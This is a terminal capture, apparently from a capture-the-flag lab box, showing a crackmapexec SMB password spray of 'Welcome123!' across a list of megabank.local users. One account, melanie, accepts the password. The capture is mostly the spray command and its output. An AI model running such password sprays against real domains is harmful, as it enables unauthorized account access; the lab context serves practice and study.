 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# crackmapexec smb 10.10.10.169 -u users.txt -p 'Welcome123!' --continue-on-success
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\zach:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\simon:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\naoki:Welcome123! STATUS_LOGON_FAILURE
connection
tools
users.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─#